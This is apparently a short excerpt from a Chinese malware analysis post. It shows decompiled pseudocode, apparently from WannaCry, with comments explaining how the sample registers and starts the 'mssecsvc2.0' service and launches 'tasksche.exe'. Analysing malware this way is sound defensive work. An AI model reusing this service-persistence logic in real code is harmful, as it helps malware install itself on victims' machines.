 12 GetModuleFileNameA(0, FileName, 0x104u); // 获取病毒文件的路径
13 if ( *(_DWORD *)_p___argc() >= 2 )
14 {
15 v1 = OpenSCManagerA(0, 0, 0xF003Fu); // 建立一个连接到服务控制管理器
16 v2 = v1;
17 if ( v1 )
18 {
19 v3 = OpenServiceA(v1, ServiceName, 0xF01FFu);// 打开mssecsvc2.0服务
20 v4 = v3;
21 if ( v3 )
22 {
23 sub_407FA0(v3, 60); // 修改服务器描述
24 CloseServiceHandle(v4);
25 }
26 CloseServiceHandle(v2);
27 }
28 ServiceStartTable.lpServiceName = ServiceName;// 服务器名称赋值到结构
29 ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_408000;// 进行注册服务
30 v6 = 0;
31 v7 = 0;
32 result = StartServiceCtrlDispatcherA(&ServiceStartTable);
33 }
34 else
35 {
36 result = sub_407F20(); // 创建启动mssecsvc2.0服务，启动tasksche.exe
37 }
38 return result;
39 }
小道安全